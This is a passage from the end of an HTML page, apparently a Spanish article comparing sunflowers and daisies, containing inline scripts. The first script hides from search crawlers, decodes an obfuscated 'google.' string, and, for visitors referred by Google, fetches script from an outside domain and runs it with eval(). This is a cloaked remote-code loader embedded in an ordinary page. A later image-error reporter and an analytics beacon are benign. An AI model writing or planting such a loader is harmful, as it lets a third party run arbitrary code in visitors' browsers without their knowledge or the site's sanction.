    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Diferencias+clave+entre+girasoles+y+margaritas%3A+todo+lo+que+debes+saber+para+identificar+y+cultivar+estas+hermosas+flores.", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
